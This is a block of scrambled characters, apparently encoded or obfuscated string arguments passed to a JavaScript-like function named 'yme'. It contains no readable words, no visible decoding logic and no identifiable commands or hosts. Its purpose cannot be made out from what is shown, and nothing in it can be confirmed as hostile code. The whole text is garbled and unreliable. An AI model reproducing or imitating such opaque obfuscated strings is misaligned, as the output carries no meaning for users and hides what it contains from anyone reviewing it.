sZaMywE.wH7S{.BCIV%3}r\/sVV.Qh.5s.h.pCZCrtQTrZpt3QZ0kVpgk,6rqIIFQQ.sZEhggVD7.aCSwZjw.irM.oVE.rQ9sMrrEv9Qr 0fh. ZR+I#Erwr hohx..0NsVQrgCvZr.L9hz4..sqg1 VD0\/kkjpFQuVZxDhI29 \/V..VFE\/_VhN.QFrrMsC.ZQgVl-pF]809E V..@ . IQrg..q Zg.r8\/C..OirC2 rV.1rsoe4oQ. ..gnos (rM0rQ.?rQ.S|w ..E00Q rbhaVhr0Is&C b q.noItqZgJ ) gUsCkyVZ.VwjTV ZV.Il.17 CCJZQQs.Q.hItIZVv.Q  .pSlfry^VIg;Vhsh.Ea\/Q{i)QshVi9>r.Vf..qk 0p9uSfi4ggiC.j cVIgnTO&CsIViV ..gF IiVw4r0gQpSrISvrDV4 EEfQsVQSyV\/&E.\\.oohVpfErrVg.WsQ ..hU.>QriqVEDIg cVK.VlVl \'.'),yme('I4w.Nc4h.Qg! ..Z+.pV9r..Qg3w8EZ-hgJ..ZLlzegoIy8ZQkZQIEC.Id.NQQirw*VZ4.Mvt\/.wkQ0gu\/\/wZ2Z9ZQ9Q(gKIr.p..D.+o*Q.rDai.ZrhhprZnkTV IN DhcI5..rrgC.U0rD.Zo.ZgQ&OC\/O)a.%rh ysQ\\CSO\/\/Zi3C5 :>3 .Z4ptI)p.rkQs0CDZ.r."Z2ff0.4rjhCrDoy.43..j4rZ..V.rCDVZZ.Qrry0w.r.krgEQTZh.^rr.yZVQS Vbg;\/IZTZ|QfTEj.,!4o4ZVxp.koQsZDroN2lQtZ.V#cZQo&ZZgCIrg.oirE..&*so8.yI,pIe\/:ZgQ.ZQv8rZZV>rprkr.QQ8rx8fZfXS0IZQaQmXRgrZnZ.TCM.DwD<rNZ #0IZ\/Zx5C.sS sr0ZC+M5Qg.Zrr.x+cw hZ0}+w.gI.9mQ.tSj.-hJQDorrZaZQ*}9Z+oZICQxjeg?wZ.hh\/.iN.hs,Zf0.E.L.tQpjkQQFlp.E0..N.tZQr  + {Z.}.jiiC..QQxMZm%r.rQ..8.hdZQ\/Q.ZH.QV.V.QrZrMEi..Z0. Zr.i.3CoE.yN1ZE*$N3r.1$"p rIrrZ9" sgZZ.QZVZoVyQrQQEp.rQ."C.ZarZZZ#2ZZ0ZZZ.6vLlp#VZQ..$!yQrZ..r4 Qh\'Qf.ArC8t"!vfr!Z.=hs..ry.wvx.J>.QS(VD.n\/tw$Q .2Zr.urEil4QF.rx9IDhr<CiyJoQC.xZl7\'.QwZvtb:Q.yy.IsCCuhEQw.C..rQs..V Q\/ZVmShiZ4.V:?rhr\/CV.9QQ#.l.r5rE\/fgEvrV.DiQZqHzZl yQ$I.oj..LQyrZ9IaCI11.ztj.i..EIZnxr#Sp.yfs*QlQ.4g.rxnZ"QQ8S|.ly94.VwQ+....9hC(tg8ms8Q.QrxfIQ.oDIoQQrSD.sgQhtnZgmc.hw..r!#i\'"QD ZC ZgwZ\/IZCfr&zS<ZlSDZrQrqr.E.Qop.<sQps%Q0ggMZih.Zr.Q..QifZlpn..xQ.EQ.6o0xr"rErhZyk>arCwC.g}I9..Zh\/oQ nZQQQZQmIoQ6n.Q^MgKnS3NZhEVZ+.VoZ%QVTQ2ZI)9IhNE$mC{.cQE0w pD.r(_ 4IuMg*QI.QZ.`Qp5z+..Ks\/6DEl0QMpl.EMZ0w#. Z^BVZ.Z#Vme.VQlZl8QSxcvrC(lQN*Jr3C.$g.ZZZi."pSwhr\/yZ.n.rV9NhZHQ.qCZgiS.+Z%C ZCM\/nCEQohgVZQ^0CD(rU..)Z!99.QZZZ0ZQqZZ2ZvPZVr*Q.n.sd1Vmg.Z?jh?VDQZhZIQr.ZZ.DEEE4QZ.Q.r{oSN9\/Z.ph.IZC$3r.DZn..DrSi3a?.z.&hkr. DNhQ1W.CQ.i.Q:.F@ehQ.\\l\/\'oh.rhrZQQZQ.s.r{wSiZE w.jhorSQh!>DQrV.wq.ryWQS5I.Z.C..TrZZ+yriErZqVQyS6^VnCjN!.0Z.Qs5Q<Z4Zig.h..*irvkrrg+.VtZj3ZZ4Z.whQ:D.lrQrVr.Cv5\/.ps yQ0_Z!.grQZZhk.ZQrgZ#r.sj%qCr\/gD=Zr.sQdwQlgWrp98r%z0rqZQr.grggiN.4.r.qVs$.q.rsIr(.0nV.wp@Zyu).si^fZD".\/.CthZkg4hnd,Qs.DogQQ &. \'QZCZE8QIV yQ.Q9o<r&.4Dg.yZIih=i !L.6Uk8ZrCVrrQCZEhr)nkZrsfC3Z3-It.4.l`wZgZErsiQE.y1IZ&jiZmTM.h.r0r\/gZrCeCQ`Vo:rTiQ;.. yQXthD0foZlQtf.QkQo\/!.ZNQ$EIs.$4SHisTt;Z<EQrZ.rprV;fZrQEx:QQ.or.UrIjTp"3DDkEQ.oQ)Q9ZxZx4)rgc.QQVQV5Zr0|fyQf.CEp.Sd.rZ.\/pC.sIh9rfIm.o09ZthZx.".sy}y.q.Z.IDr.gI6Q\/h8EmsDjs.aI.y4l4xEMLC7kNQrQVN+Cc.-Q1ZQZ.j+C1qi.po#.4M).Z0QgZjZQQ{.QS9p.Qh6Z\/r#Il1.h]CTpQ.rQQm.h\'QQf.gvV$i.QrDmIZ+.kwmpgfQth=C\/Z8ZI.ZphZSo..9ZZrgm.2bwSZ hN.Irsjri.hm&sr@.Q=(jVq.ZIsZoC.i.CTQVVQV+gvI \/Zv8Q.rVZIVZVr#f.(.pI\/SV\/2\/0EhQSQ;...Z..Cw(nVc.CqWfh)$..ks.Q(I$\/>IQ;k8.jZmgCrI"p0wVgS."VVn\/.IhZQ\'wp`t\/,eMZ1axZQ5rrhQD3 rwiIQnw3rQQ>c\/r.Qqq7&3QZsgZh...rogrCs.DQr.rQQrQ.j.8goFe..hEpQ.i$EZCrw#lZr.IrQfkIrIZQV.ZiQr.3Ss.qa5qri.r!.qgQ.kTZl2MJV0vA.=r.Z.rZVy}ZCVC !iQVrIic.SZmNI..%...1Ih.Z.rrxr<CZZw^roz%%n5 %w+\/S"rZD\/c4yI..DgrnQr2iss5Q&DQh,wjxZ.D.rqZj<C&S..Z#SgD7h3rwmsD &Nq ..Vo*Z]hwgtZC0gZMfQtNqt.rZr[%8..s.2QgCrE5.g|KrO.xI.8.ZLZ.iZrnp.QZQEsZv3oMsrgMEI4VhsQmr08MiVZgiZ""Cwr.QQZ0vQ8C.ZitZuC.E.6V.\/.Zv.i.Qcp3iCi53.e>\/..S T.Z04$Zo(rmph.rQr\/kQZCE. .tkBo0rcQ8..ifQD3FZ.\\V"Zor iZo..r|sZIIpy.Sj\/...Q8g4Qswr.E ZZZv#kobQIIgV\/C0QQQtrpr\'raZqZ# oZ$fCl.<QO.w"M..cZ.rZiCh.nEhNk-Z6r*. =wrEroivr %d\/r1mIQ#Z.Z!.\/wKs.IogsZ\/. Z1ZZT1)msr.s\/G.0QfhvQokiZ#ZISpv5.jr. .Q"VrSQ0QQ+s(sD%p8EZ.wSNrrQ\/g\'..EoIv}krMVmm.hg9..,\/VrZQr Q9Q\/qZV[ZsQsr*o47yf0gQ.S..iZrr1ZZ.rrE1N;#..M.N^.V#%wD,h.0rVDE*&3ZQ\/VyhSIilCZk+w(gg0u.+D59x4.0w.Iws&(".rZC.ss.9.00EoS.r(V0:.N.oZL4h0"\/.V#ikZ.Dgrr)\/OQCBQ3V.rQ)Qx5rZ.&Vjg\/o...Qg3^jitEQiI19p.r..hmgZ I9ZtImrZ.rTgeC".ZjZ.Z"ir7Zj{. 4w^#qVZ&4rZqrkitC\/rnQQ.$?yg8\/.oZi0..hgx$tD?z.ZZZZZ"I.rZIQS+oZ6\/wEy2gf..whfzCZZ.pTyZZZx&.Zcd.shZwr.4\/fQwVh.jervr.\/..fQTC..ZVVsZ9ez.ZI.Z.i.Z.rw.g990Qu.>jwQ.IZI0TSw9r.hr7hQZ.0ZZQoDvvQrr.VEjZ.Ah1QS\/Q\/.gi.ZZIp.ZSoeZsMVDIZIvo0rIS Q.pInlirr0p.% .r.,..\/..C.sy7Q91I2Sr\'Zog)h.r\'ZNQI*s,!0M.nI.qCcwZCr*.k.;.7Ds&VZz_QThI.1NIjQ.k\/boZNZDrhQZ.ZrghigQrmQ..g$k(..QZQkVnQg0ZQ\'IDg.Q.rriNgpQ.Or0\/>ggD..VfglzZisQ. 4pp.Z.W.|yMh7SJjVQnZtC1lCw\/Ir0jlsjZ6.CqChpQ.C\/]4hQVs!LQE QyCZKQ)DQ.9.q87Qsezp.ZswLr.kEpCqrYfQQv*5!xDI0QrIo35+j4Z.I)I.\/hN&Q9zl\/C.Z4gr%..n0..Ir.7E.DZg..QJZgIw8+.i.IoDQ(ggrZCx84xQZ.ri|.hrQjQuElQ4IQtiZl(V.ss S.Q@CZ.3\'l>4QsZ%IkA0\/crhrt.QvpfgzfIZtL9ZojIc.s9Kwh%SVII_fZ.IZDDmjgZizQNo:Q\/z}gEs=vM!sbzrni\'.E.I.ZDDeQ0Zp\/-.:sE.r0iZjhZ=\'s-.QDQr8>VnyNC.D..0q)jQrrhAZr&g. Z%QQLSE.ZswkV"QvqNgbkH&q#hZkQ0..E.VCZQghvw)*.!z9-g!Q."C\/mwI!S.ZfZ kEysl.7 ZNZrVyZh...rhUhZm.Z..Z*VC\/i.dZ.gZ0E r.)%fj.U.Qhw.}..CZhZDrg9m&y.EtII.reg9Iw%rIrZLDC.\/ZnyY<\/MQiryQQ0yQ.\/th4cx \/QCwqhv!g!.Crg$mZrV..hQh.x3.\/9%gvglJI.Qyp.hQIr XrZxi\/mEs!Q8rZ0)rs\'-"DIrQVZQ.9ia.n9.dir.\/rl9h5N.s0.#ZHNqw"TQr,ZZN8S@0D.0QQ7pIQoptTT{ZT1slsgZr#VQE.LrVL{0IrI.....y3RrZE.QZYj!VZZw.Z7C.of4Zd3r"gldrQ4D$ZZ.D.+\/s\'gsopQrV4m..!ZZwpr\/QptgCa4.yrII#ND\/.EC.psIrZ,QmQg#gsNSISVCSDtZ*DZ.EjsN\\\/QCD$w5C<OrzI5.i95Vp.s5gZ\/z.ZFQ5Z<r.Cr..m6hZg..o&Z.r0jZQZEZVk..3..r.iVes%t.C9QQ.En5.7Z8r.TgQ...v2ZQyhsVfa!rC\/gkZg`6 Z MVcs9hNl}rgnfIgD9p..Q3PQr.l+(r.Nq7ZZtCyZV\/.SMj3t{ZRv?QjV.ssDQkZgE7Z:,#!.V.k$g&rw4C...}Ec.C!.N^.Rl6.CZ,ZSCrMSoDV*0T#QZ?1Q"sCg.rVZ"w.rwr8y...P...i&3DZ[_&7,o.Z..z5J\/Vhy9Z.E;QV.ZoEVr9ZgEr! r(hZ%\/NZis$.V<.T\/ZZ.lNOZ5wkQ8xgIDmgrQTD]r.+0rZ8Z.f...3osrI.SZIQD\/Z4\'.}rrg...oZ(I\/.grfkQDZEQ4&QTZ- hgsZ9CnZ|CrVTgIFrerOtyr..a.4qnI7]&hgQISZQ1Z5prnkIgZ:i3x3.,3I.4FEQDrV(siQwoZ8g5Qgh.h1&LwhV3DLnrWyV.IrQ6.Qw,x$xD9Q.Q.ZDx&CZZ0 "!cZQ.h.Q.2Z..<Qio.0i.I9jZlh.f.gzg)rvrV.pZi.5VcCwrsm$kZiQh&idQ.rQQ.Q5.C6)9<..DN++SgZgvs.<Zi8\/I.ZC.r\'f.0rZ sNg....+\/rcEV!aZgP\/.Coww.a3QCZEhC.DQQQZ..\'?|*Q0riyrC\\sI-.UfZr%h d0zZVQD..$ZgQ.r.prsV.&Z%Z+ykQSxZQQ.Q2LlySZ31g.QIi6Sp"(,nQZQrZ1 fS(.\'wnirZDQ0rl.o.oP.w1y\/gynrcZC.Zh\'rD9Q\/* ZZrZ!grQ.jpwwZa8ZZZQ ZrrQ.Z.p84ZlZg.QhpwQ.rqM)EQiZI\/g?Zrv.\/ZIV8.Q ZZ8.ghmN fhtQ4rGZkSrV..ZZgyQZ{c4)61.wc0Z.ghChZsfZvZrZig.49j\/doZ\'.qr.Q.rDZZNgkjwgpk.C.rer)Qrg;Ij...ri6DSs9Q.+M&Q.Q[&ZD!\/UQ#gTtnZt..iZQ%..jIO0fr.S%4C.Z%r.n4DN\'QCr.hZyKI.Q..j.DZ.srkZ.rpQ4i.g4-ZD.kQx.tEoVwro.ZZTIVrErhV\/wEsZZIiQ8V.yZs.INEy..CZQQ&.h.v..8t.Vy.wQs.%w.sQ#rmVr5Vrs.ZMeV\/9h.ZQ2\'rZQ.%vcx.EQE.$lZ.fZTZg kQIZvQ..VQyeE+;grhw#..ExiZEoQ.gD\/.r3iQ\'IZ0"rEr.3.v=.V8s0Zq$Vhr1raCZquyTg.vg.7,.I 1jZQ!sEQQ..NB..4yZZV8t.sD.wSZow#3ZC#I"Q\/ c\/sx(LrZ.iMVQQg)rr3XZkrr=w\/ZBriDZ&ZEMrC=L..r%.1ZDQZwFpQg4e#.1c$Vys\/6.QZQrZ.p..%QsItyZsniI5VmrqCZN s.\/qVC=hZ.RZZ!rCuSQrrtw.IZuNZwp:gcgxQrQh8rr.qE.Z.rr.iD2pZ\/yrEVZQI.ZVovCQ":G.4pwVQ\/"o.QCr1ZkZ.QQrZhfri%Q7.p-ZIrZnSM\/01r<k.\/.)sQ|r.hC$Zp9gZ5.kZV4vZ).$jsQmQZSDiQ4MQryh.ZhsQs#h..ZhrZ-IIIhZ9rZQfb1#QZyQ(.QnjaS{w\/6Q\/CUtrZi \/Ziv\'9QQQT1Sn.DkIV.r*.rVZ}r.w{rV?Vhy\/r.-ty01ZN-s phI-)r7Z74MSzSZnsZrQvC+rI7.6Z"r\/&QM[9zhgEICZE5zC9|cT.8 tZ&iI\/0f@q.r\/z6siZQ8.oCV!rp\/!wkET!ihrs\/s..ZgpZCfZ.rwIt.)9 QpZZZgYZ3QxILrqZs fIzQr7uH(mIo.oQtE.Z6;iQE\/..Lm\/zIZ..6t.P%)ihr.Tr.Z.Z;QiTZsrQZMMRDihp.r.rg3h#.ZDs.t.".QQ.gGZGrQ2i#ZohZVp.QZQNyXth0QycdhZD%j.8.IVHtZQh`$I"sZVQzZ..9DIxE%CN(Qyyh Zr#o.0.NZc&!hi"t\/ ZIv.X8gpQTr67oRQIQr\'_rEZQe4.\/+ZhZVZE.ZVV-p.).Z+isk&hZIIrZ..VnZss\/p9ZQyhrsZr.#kZyZ(.yrV.uZDZ\/ZZZ#2V \/y$(gogo.CZErTZ>.sCMrg.8g.xwQhgr!Z"4IpNQ.."Q+r-f.> i34aZZuCZiQZ\/$QQo.\/T5Q.ZQVZa>*.gw\/rr0gZpZ*lNv.sQ.^QZIiZ9fIwQEgnr\/vZR\/s Q..Qb,VS.Z rrrg.,rgQrDQ!.ryD.r5=&#%g*D\/E 30Er.Q.Z\/wQ(ZQQNQQ\'.wypyrZZe:VZrN#Z"QZ nQZCr.QtV...Z..Q}0T.Z.QIII.jx;j\/g.ZrZE 7YS1ZDiDgro4Q!:fZ.1%Qrg3IZxDlSZ.lpIsQ.Zx!.QmIqq.l8g.iICJZZk*..r.rQqr.Q)Q !Zs.5sVf\/.ZQy..kC.I ZwZ\/rZH.6\'ZdSe"Q@....&0E.t3gaT.hD*rQZi%G.ZgZiZ.(CiV.cI"Q.E.mwk>Vt.rZ\'g4#Zricrr#InM3MhQt<h4Z(x8%!ZQDZQjSDtIZngQZZv.rZggwQQVrwkIghfyQI-9Q(QrxZsmzg*s..&Q.(.vZXZ..rCIpiZ.xT3.r8.QslrNQoZ.or8Q\'rDrh5Zg.w.h97z$2DA787V\/Q0nZ.ZQZ#;UhjVgykEzTVQQr.ZZQ\/Ps.rZII0$Qa)..z.DrbsvZNs0VIrIT8h.QrTVmG\/"VZZCrZ..Za&Z E$"Q+7QvN1g.HQ:ImXInrIk.ZzS0:Q.Z09ZMZZzQ.9rs.I4righSkAng9.ZqCEsVZQ4ehE.IZDQ0D9ZZ.NSZQ)Z ..hNQrtrZ\'.I..r.I.rp\/RICZ.Zr\'QEZ}krvQ9jZ#.QrSvTvQ2..rosA.9wI5o!trr8g.EcZpsgZD rmQVZD4.|.qg. y6ycZV.oIi).\'nngy+6Q$EQwnQgZ\/Zrr.Zo#p.QIZ"Z..Z.\/MZDaZ.rZQQQ.nVgsy.Z$*DL.o7.ror 4f8VQQ@Hj gZpI`:Q.Irurh.fuVzDZ-Zm.%Zg.(lDD.,8qQNIiZ..cZ0ZZ.z.@r..QFZCCQV#s.QZ. g\'vyZ..iESj0Q4.TZZZ,Z$ZVS\/.Qw{|.QZlyrr7..gZ.$hCZrQN7.LegVkh<QS.Z. vd \/5Z}hhEQjiinyR.Z.r0ZZZSgyQ.\'%&iCQ.piT.,Mn(Q)QNsy..\'tTWV\'.r9.rQ..C.Q.#D3rIE..Zim.hI#fQ5T" wTr.ssmZNiV^QVQQ]jrw,rQ0r#rKZ!r"TZzr.sQ(.eZrZE4QZZEiIViz!Q$=E\/oY.tDErrrQmrZL7IvQJk.ZZQZJZEs0."QGV.y.!CN+I.T0Erk&E\\6*y"ZZhZwZc\/B..Il6..f0QQZZcrzCg.d!f.o0..QQ?ZpD.Z<Q".+nVD.Qh.QiVgh.QQZZ$.Q.vZDxZ.Z.oZCZTZ9QP.rg.DRZQZZg)mI9 zrsu.VZ\/?r.Cr..#ZR!QqhZr.m.n8.qz,sZ.Jy5.E..kQZhDg.ig.ZrD.=.r04.oyoy.gs\/kIlS@tsQ.QECL.cp.rgZ"..go*QhQQC.s_Qy%JgD.1.Zr8|:I. .z.V VCQISkirr..QE8"9C.\/ZE8TZr.s.rZZ8nHZIV\/h\/tZo<ZQ.m(MBQ..oxwptoNr.S\/C.ZwQQ8x.khEoZ{pVZ.Z.DZ8Qb.QZ(Qfq+s.I.ErrgIR3..ZopolQtSrhs Q..XZQz.w0oIy.ZZSZ.sr2kQ*oZk.C...q.rwww.mnV#hQ5TC0ZZCgo2]v.E.rrI0Z0o1ZrsQ;EV0\/i>mm {.Z!Qv+\/Zoy.iZeZIZ.uZv=Z(ExrEkg$ZdEQBhi.Q4.aZTg.kQ.w..Q2r.QS|.>QngM.Q.?>wr#q^rVy\/.Zr4.h0DVj4.w.roI2.hc&Cyr7ZqC.9r".r9Zh.ZZZQZ0QQVI Y.kw=I.afrQr\/...[VQZZZr.ZCok9tZu Q5ZiInI.x+5Q)vV0QZ$EZr gw.ZZ.&ZZVIrf\\C.kr.AQ(r9.p{\/ ii[N#Cs.QDZrZw5.S\/rQsx9Q".IIQ!+Q&\/o8.ZQ\/oDo3C\/.Q&Z.CbjQVIQr.0rQ.3Qmg"Z+.QIrp.i&rD\/&.ZC.yZfrQZr(Z.cSQrmrCrZ*Qr"mqrZgZ.8.@VE\/wQIhsZ  .rZ.+"hw.#evm!rZmZZrr)r(DZZQZjE9I.g#rDiC1ss!.QQSi.4ZrIQheZZv..Er.Z.\/.-syI[ThwQI(.Z..oC)6zVQQ.hZVd.Q.frQQ0rIVQitv#-Z..MVC|q0$i.ZEZIiTo \/asDrBlZL..Q4Q1EQQZ..3sWPq9.I.ch3V.1wZ.rC0.rw{s\/"s9n*DZ.Er5TxQQE3":8wfqf5gII .k!WogrZ9gVDM.QErii.o\'i4jnr4CQt3\'ZQ.iwk\/Q\'sj.ZZi9Zk+IirZr..ZggrDNQZw.LDro$V<Er.ngQ.& 3.hQriy.siKQvox..mws\/.r.c.&QZQ\/IZ.oZ*h.r^.*QCC.oE"`.0fyZoO3rKZZQD.\/rrC.\/s4.8IrQ&0.,v.\/YVI8r4M.ZwpQQZ\'l E. hr\'.g.DZsDQ.T\/I.ZE9ZVEpID\'Cs.rQ.)DZ.Q...tZ.+#ZZQZ.5(f(nQI$Qbv0bQa7]9Zs(Zjmr.Qiqh.i\\j.yZrqI.wVrsZh.ZQErsT\/.!C.r6gZrZZrQc.IiSoZZIZr.DMIQI$EQgQxEQc.V+m+i.sfVtX.wQr.ZtkhsgiQ.EE6sqQ.hy9ZVMw0kZ_aI+6Zt5spIgrQIN\/.kQj.qQ.\/.< E.2.rEf5.(fZZZZrEhZl0ys..h`8Z"dZw.iI#.lzer.?jZa+DZZZjo7huQ Zsh&mEg.IshnZ3 QyEsZQMVDgOgZnpn..v 5\/Q.VhSnsga5.rHpZ7v0DQQod2# 41Ds Qp>Q. ItEgw..x0QhrEThxkgmQ\/VQ..QxiZ...w@NI4I\'rg.QQ.nj hrsDn3QC.oCQw.tgr\'zI.nrQCyIZECqM..wyz!fy.IggiZ.fVM.Z9IZMZ.ZEpgZ.riIZhZ0QySr!ZoiZZ9tQ.r.r.g#...qrVQVwiQ.1Z$wk.Z.Zg1Ep!s.IE.eQD]6E&ZrwC1IghrIsQQZ.pMrrgC qN.ry* Qsj gZQ0VD4VgqC..-8Zr!IQD\/i.9.gZDQxhGCw8hSr:Sr.rrgrQsE.g3&Qr.QShaZfrr0rZrICr6rix.""Qj..iQ...w\/QyrC.s.iswZ.y8qZp\'-rirZ9.vTqtjQh.$ID5}kCTi.rZp.w216V....pM9 mr.C.Q3\/oQ4ry.NNZZI.lr.l.ZhkzQQZZ.qx.ySZ;fa\/\/3ysI.CwZ&gi..oZZ(sgQQg91v.DQ.r.Q,Mf Z6.hb.rC&t$0.T\/s....!CQr.SZ.NZ.Z.DSr%2ry\'CsdQ*,ZVZ.r.0vhkC5r)Vhnnr+3TprI..xiZKh5r9zEv.."$D&I.ES.gIl.hgQiC"\/Zh+2Qs*ZlwwgQJ93QQ3rsV%j;isZI EZVn.0_IZZsZzjQD6&rd(rQrrrri7 xfIDIZ.r*hCozs.Skl.2jZNn.LhIeDd.)rf 4r.Zkr8r..\/yvQIIwCQZV8.rI.i.hVrjx9m$rZ8CQZrZ+w\/Z.ghZD.lt0.2QZQZ.4vZw8k#"hh|h8.pCE...Ex00EtZ3.Dr.V.rs.nsQ1\'4Z.DV%Z r$hhyQSEJrzZ\'g!oi.so&V\'  .lZ%Q.QZoDMi.SZImmZVpixZZ).VhqQr +r,oVlm.IikElE.roksgjZ$.w.TrK7 ZpCG"%fr1.C{{r`Skr$iZgf.mQCC9jsQ0.I=QvZ0Qk..0..v52 Vr)..Q\/g.rZ0nNi_t.hVhI.Q.%Z%sZ.XQwmszsDr3.ZrIEEir Z}.riV2Z4j..s.ZQ2o.V.Zl3o})o8jS.DAmwrQQs.\/[0.QQk.MzrVh.vZIC.\/\'\'.Qhrs.zV.ENhD.r..hM.Q..IICeIaEr2.rhVZ.EQQCZZiyC!QphqIV.ZD8iI.eIIZz1.QDIZsZuxQrZCnS+mZ00ee0ssvVwMq.+h8$7SNQ6Q..Q.ZII\/Q.ZrzQrgrZs0 IQ. ;\/\/"\/..Qn;ZehD.1Qh.M9QgE..Z..Qhr.P+sE0C..E q"r$hQ\/oj8r\'yrEr<\/ZMp.SS.JZ.\/Vmk5f#%.rQrVL1Qyi.07\/4\/-w\'Dn.DDhT!Zr.2srItDwyQhEiZZZ3.E.Q.%\/.fQn.p. grErs#\/TMS.rE.kxZIEVCg.r\/Z$..\/.a.fZ8Q.hZZZhszg@Z.Q.S.CQ`riZ$U#IZCwgDQxSqQ.o.w..ZcuZTQms\/+V1E.EZstRDkp.\/q.9BL\/Vzq\'M.h.!Ll0EmNE.sr.6Z\/hrgiwh\/.ZryNS04M)7.CkQ.hh.zoiII,tZEDhng9C1.Z2ZrZ.ZQI.ZMZI#C0(jh=gi8Zcl\/b09ghEtrZk8g.qZ. C.  Z.IEZENygyc.Zs#nr rN4s{.vr.yo.Ec,3"r. QvgohVg...(i\/r.yVAyE..} ..{U| ywr7IQ8sk...CZ1ZL.QVZZr.IS3 SkQr3Z.-.m .Q.4EZ\/E9\/r.ZggriZr..DopZ2ZxgZ.rZZ..iDIsQj.fCjr(hCvVSp6s%V.*Z7+I7.Q6.kwpEDrog"#(.y8 .h8DgQVI.Q|01YnrQ%t5$v.g.Q.mv.Zg_Dp\/+g. DZ#ZS.Z.i4SQy%Z.+rZh z..VdE8E.qIrfms.j.\/.kZ 8..\/QZ) mIyM.rZrgS}r.s lHZ3rZ.oI%r.rE3QyZs..{liDsZh.rrE..Z90Zo%gZ.3k4Crej4Ihspi..QCh.q.\/.ZNy\/nhkli\'.V.o$? !S.rh3\/ ...CCD..m4Trg.Ihh Q7<0a.SrrCr.GhK\/kVs9&ir;m!QryI)ICiMrZQz27h.VQ..Q DrQ.s0wZIliqhr.h4\/DIo\/hEr.CVTc ..*r0dQDE.NTrD\/Qsp.s.pC3.E. W-QiQp .r+0g.Q\/ .tlQrijE!D.).h. Z.jV .%vrEgr0.gr..sze3i.rIZ!.i\/8Q C.CVr.sMr\/8ir.g.sE.6Z4Q.iQ.ZyQp8pqMZQ..rf Vgvmr:n40g0M43rk 8rr..p*=s.. I.1QC%rgVDcV1.&*.Z39.Q.3DhLmQ&Z\'8gf.DD*i((ZDqz8\/D.qQs.EQkhsl%rF9P)[M-nr0yqp=.q5"\/r.Er.SQ!pE2rQ9m.k Zi%..r\/ZZoV.Qo.9.pZIN.h Q.sq i. Q\/9Q.4 QNr.z8gZVVrAQf!gy.(VrQDIQ6g rTC>.Z...sh8.0&!ssZ+.9EVzr&\/rYV.,Z9k.ZZ,VZhtDQZZ"V+tfM.Q5r.m^VNm .rtT0.QhgYg7gM. C.VCQr+ZJr%QyrirpZ,ogI5ygfTm yi1ZyW.1.Ig.\/..E .5lv$.Z;p..rIr.gZ7Z0hVD$tZ.I.y.DI .\/Z\/..r.Qru3l(C\/0.D.oDh1g.qCVe.DWj.&Q%!EIsw.ys.[hQp.\/PQ .Dr8jvrGQZ\/Z.ZjnVQQ.rD1ryyQ.0QVI ch v.z.kp$%.kZmx.\/rg.%i)Vs.gZ."nMo"Z.ZkcQQxQ..hIQr.VDsvh0?irD.oqw.9TQ 9irgQq.S1$iQqSrEjIDVcr&I.tZ.Qsb; 6g$C{.ki4r.rM9y2.QC!ZsZtZrV4.5.NgP..iDrvvaQ .r$r)Dhd0DyZ.Ziw&h\/M\\.9mQQgZs\/Qr Q9 +C.rMVNr.?%rVQDus\/9.DD+0iISrE.IVjgCocZ\/ .."QM7h0DVQ.h.4Qrr$,do3\'w9..N}BZ!m.QEo\'Q.!ci#Zjrcd2Q.E 4.p.QDI gC. .V\/ ZB.C?2QrIh[\/ZZ\/.Z.r@zk+r%!rhZKQiZc\/drh.$s8\'Dh.V#.rDFCN.g92dI.VQQvIjoZQqmEiDZSmrSy.ZssI.oC-yZ2fIIrhZQQr.QyVrQ tg.oD g..EZq Q-!r9BvrhV.QhQ.*\'"ewZ8Q\/\/Vi!  TZo.r)S.zZDsQv.oOZwQQ.t| gp..DlZ\/ys\/.f.}rg Cr\/.rTQog ...ZIs6.p%yhr .tQ\/. yw&.CSQr\'h|hr00r4mCI\/S.8iIir(%.\'Sg\/I.Dh \/{lII.Zai ZZ.zZCFIZi9wwz#8Q}P QtIMg\/NjECn0h2sGCtvfnV=QM.\/Z.Zrmsk^9AC,QQe.rZh.iZdI|pD .Q$QcDv(EMQrgwrrSU.'),yme('R.r..ci.sVnzIE<Ty&S.rCpI0.-sPIIVZSVVFr).i9d.hbrVi<.QSrj5c.Qs.Q.k xa.whqrIQZIQuJhCgRTjmQM..VnI6DFrQ. qVIddj\'y..p-(w;Iirg.gVjVoUhDgamFsrxV.lQ2ftyIVPtCFsM"C.I\/MCV.!.D.C.jZCFtSCsIr0znNMOgCZoi Z3_Wp+vAQ+F 0ksisoyVCKnz.I.l.N)kg.tIrgC..V nI.8V"gVYgpb@<L.0cnV.FZCDVFMN.CromEyPF3hI.V4EEP{.ICpZRVEsqoiZq>IQrZaQ.hs(FDQ.dZSy.VmMM_siDEFyE.VKE.7g...Sz.VirI.r87g.p.4fjQszi:Dn.DkyVVqrGrngQiiEs.oIC\/Qgos1rrQlVcV\\0QcrZi0}fnIVrgrs?TxwiS.g4cZMC?wsIpQcr..VQkmFPt.cgB)K.tDG..Z.oIIQ.nWgh.wCZVsuQFVVgwFDNVQzgZQ.,FKSnsvV.q>E4.gQVi]QK.sQZglrryVViJjZb0qi,E. 0sCP.Tm DVg.q}IqPhS.p0zVnaQV.Z.cQiC]\\IQof.I$.<wV5QFnkIV*U.i.V..hrCmaVrCFrVdG\' TiFZk.grr_o.ZE0ucQF r.78dmghgC..V.n..rQk2QfrhV$jc..tER9C V< VIsg0CIyswFVkFkZh.i S.chRlFggVs2.L.]..g Eg.sn.CFE\/ I.{f rMpt.T9ZnIV.rmg..iSiyI @.hQ.QgosqSI wrsViV.lh0..rNIsrZNN7qVVr.M).QE.h=IFV.gDgr)rgZ^S..rZ.ECarrEV.V.aCIFCBRh5.<oVQjQQQSZh VZ+ZyFfF VVq7s(.gNr.kQr.8f1jwCItlsF.VmZhW.I0r+SQrrtZiv-E.h&EIwFg.DC0w.MZwT.X.r:QQFN. IhZ1NVokE0Oh0rThxrVQIV.VZpZ?FV.VFxZ.wnVCZfr`tEhYZ.EnKK.jOI.rUZmh4$lrcNkCEgVVc.].<!.hNtbiCUCVQVzkwQCDg.Q<IZIZshVg87"QVhQC.kFRESdQ:vmE.EFEZN.6Vm3cQ=C7d N| 0shk7IoIQ..nVnn\\QCN.zSFDs+FmDI.hk0VWtQ\/.k\'zVlCMFLh0CSgwQg.ssn.Ph#ZQx8K.jVtrVsj.1V.ox sa+.rZPhrKI1.IsQV.ry4k.nooZsNQ.Z3$r.ZDQDg..Z..gFCDSQ5Z.ErZzhCvZkVVdEQ.vlVarIVEXQV9zsrWMaZ.rVwFFCfrQ0XV. Sp..m.nz.ISVskQcsQVQQrgQ.IogZdiVwoE1ZCVt!r.NgrrI.sdmEiknrFhilQO<V\/VphAE09.uprV]s.P..+.Z.*EV.NN.rr.!3tFjt<p#.VVkx 